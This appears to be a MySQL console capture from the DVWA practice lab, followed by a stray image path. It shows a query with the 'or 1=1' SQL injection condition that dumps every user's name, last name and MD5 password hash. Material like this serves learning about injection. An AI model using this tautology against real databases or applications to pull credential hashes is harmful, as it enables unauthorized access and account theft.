 mysql> select user,password,last_name from users where user='haoye' or 1=1;
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    3
Current database: dvwa
+---------+----------------------------------+-----------+
| user    | password                         | last_name |
+---------+----------------------------------+-----------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     |
| gordonb | e99a18c428cb38d5f260853678922e03 | Brown     |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso   |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith     |
+---------+----------------------------------+-----------+
5 rows in set (0.00 sec)
mysql>